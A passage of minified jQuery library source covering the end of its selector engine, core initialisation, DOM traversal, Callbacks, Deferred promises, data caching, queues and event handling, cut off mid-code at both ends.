e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var 